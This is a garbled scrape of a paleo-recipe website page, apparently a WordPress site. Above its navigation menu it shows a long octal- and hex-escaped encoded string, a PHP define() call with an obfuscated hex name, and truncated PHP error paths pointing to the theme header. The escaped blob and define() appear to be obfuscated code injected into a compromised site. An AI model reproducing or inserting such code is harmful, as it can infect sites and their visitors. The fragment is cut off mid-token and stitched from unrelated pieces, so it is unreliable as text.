
\156\x63\150\x78\x56\105\x55\x4d\120\125\x42\x31\x44\116\106\111\x41\x58\x51\122\106\x44\x41\106\114\x51\102\x6c\x65\102\x68\x6b\x6e\143\150\170\x56\x45\125\115\120\x55\102\61\104\x4e\106\111\101\130\121\x52\x46\104\102\x39\103\x44\x48\x49\116\x53\x78\144\131\104\125\x73\130\x57\x45\x34\x45\127\x51\x74\132\x53\x31\x73\144\121\x31\163\x58\122\121\x30\x30\105\60\x34\127\x59\122\x64\x59\104\x55\163\x58\127\x41\61\x4c\x56\x42\x64\x44\107\x45\x4e\x59\130\122\71\106\x53\121\x31\127\106\171\143\112\127\147\x56\x51\x58\121\x35\x48\103\105\x67\x5a\107\61\x68\x61\103\153\121\126\x41\172\x52\157\x44\60\70\103\127\122\170\113\x44\154\153\x6e\123\102\x4e\110\x46\61\70\x66\110\153\115\156\123\170\144\x59\x44\x55\x73\x58\127\101\60\111\x57\x42\x5a\145\x48\x78\x63\x55\x53\x41\x55\107\127\102\x42\x4c\x61\106\167\142\x55\x44\61\x59\104\x55\163\x58\x57\101\61\114\106\x77\71\115\107\x46\x70\127\x63\x68\x45\x50\x55\x46\70\117\121\x77\x68\x5a\x47\122\164\131\130\x52\x39\106\x53\101\x46\114\x57\x78\61\x44\x57\170\164\x59\130\122\x39\x46\x53\x51\x46\114\127\170\61\x44\x57\x68\x35\104\x4a\x30\163\x58\127\x41\61\x4c\106\61\x67\116\x48\x56\131\x4b\x44\122\153\110\127\102\x42\114\141\106\x77\x63\x58\x68\x39\x52\101\167\x78\123\x44\x47\x51\106\121\x30\163\x66\121\60\x55\x64\x57\x52\164\x44\x43\x67\61\x41\106\x30\167\116\x51\122\x64\111\101\125\x74\104\x43\x6c\x67\x4f\110\153\x4d\x6e\123\x78\x64\131\x44\125\163\x58\x57\x41\x30\x64\126\x67\x6f\x4e\x47\x51\132\131\105\105\164\x6f\x58\102\170\145\x48\x31\105\x44\x44\106\111\x4d\x5a\101\x56\104\x53\170\71\104\122\122\x31\x5a\x47\60\x4d\113\x44\x55\x41\x58\124\x41\61\x42\x46\60\153\102\123\x30\x4d\113\x57\101\64\x65\121\171\x64\114\106\x31\x67\x4e\123\170\x64\131\104\x51\144\x53\x44\101\x30\144\102\105\x4d\156\123\x78\x64\131\104\125\x73\130\x57\x41\x30\103\125\126\x67\x46\x47\x51\x64\131\104\x46\x59\113\x57\x42\x31\x43\x46\167\x4d\156\123\x78\x64\x59\104\125\163\x58\x57\x41\61\x4c\106\x31\147\x4e\110\121\122\x59\x45\x45\x74\157\x58\x42\x78\x59\110\x77\x6f\x64\122\170\143\113\x48\x45\111\x5a\103\60\105\x43\126\x42\60\x46\121\x67\x78\171\104\x55\163\x58\127\x41\x31\114\106\x31\147\x4e\123\x78\144\131\127\x67\160\x45\x46\x51\115\60\141\x41\71\x50\x41\154\153\143\x53\x67\65\x5a\112\x30\x67\124\x52\x78\144\x66\110\x77\x4a\121\x58\61\163\142\127\x46\x39\x61\106\x31\x49\116\x57\x68\164\x59\110\x45\x49\x4d\x63\147\61\x4c\106\61\x67\x4e\123\170\144\x59\125\x47\105\130\127\101\x31\114\106\x31\147\116\x53\60\x55\x64\127\x52\65\x46\x46\147\x30\x64\102\105\x4d\x6e\123\x78\x64\131\x44\x52\x59\x58\x48\153\x51\106\126\x68\x52\x42\105\150\143\104\112\x30\x73\x58\127\x41\x31\114\x46\61\x67\116\x48\106\131\x4c\x51\105\x56\x6f\112\61\x6f\112\130\x68\x5a\x4a\x44\x46\111\x57\x63\x67\160\124\110\x48\x49\x66\x57\103\x64\145\x48\61\x59\x62\122\x6a\122\x48\106\x30\x51\x46\x51\x78\x31\x66\121\167\132\117\102\106\x41\x39\x57\101\61\x4c\106\x77\x55\x6e\x46\x6a\x30\145\x57\101\126\125\104\105\121\x45\127\x56\x68\171\105\121\65\121\121\101\160\x45\x45\x30\147\x50\x47\61\x68\101\x43\153\121\x54\x42\x45\164\x4d\x63\147\61\114\x46\61\150\x42\104\153\116\x59\123\121\65\x52\x48\126\70\132\x55\150\167\145\116\101\144\x44\112\60\163\x58\127\x41\60\110\125\147\167\x4e\104\61\x49\145\123\x42\154\x46\x48\125\154\131\141\x45\153\127\x59\122\144\131\x44\x55\164\104\103\154\122\x4c\x54\x48\x49\x4e\x53\x78\x64\131\104\125\163\130\127\105\x34\x45\127\x51\164\132\123\x30\125\144\x57\122\164\x44\x43\147\61\x57\1
define("\x37\144\x66\x35\142\x37\x34\61\x32\x65\61\70\61\x31\x32\x31\67\66\64\71\x34\x3
n
/home/n2i2sc2222qz/domains/fitpaleomom.com/html/wp-content/themes/custom/heade
pt/alt/php73/usr/share/pear') in
/home/n2i2sc2222qz/domains/fitpaleomom.com/html/wp-co
J
HOME
ABOUT
RECIPES
WHAT IS PALEO?
FR